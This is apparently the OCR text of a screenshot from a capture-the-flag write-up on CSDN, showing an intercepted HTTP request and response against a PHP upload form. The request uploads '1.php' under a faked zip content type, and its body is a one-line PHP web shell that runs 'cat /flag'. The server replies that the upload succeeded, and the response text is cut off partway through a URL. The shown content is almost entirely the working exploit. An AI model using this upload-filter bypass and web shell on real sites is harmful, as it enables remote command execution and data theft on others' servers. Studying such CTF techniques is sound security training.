 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:30243
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:30243/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------1608173852109616277514588
71421
9 Content-Length: 263
10 Origin: http://101.32.220.189:30243
11 Connection: close
12
13 -----------------------------160817385210961627751458871421
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: application/x-zip-compressed
16
17 <?php system('cat /flag');?>
18 -----------------------------160817385210961627751458871421--
19
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 04 Feb 2024 16:36:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 108
8
9 {"status":"ok","message":"File uploaded successfully","url":"h
CSDN @Z3r4y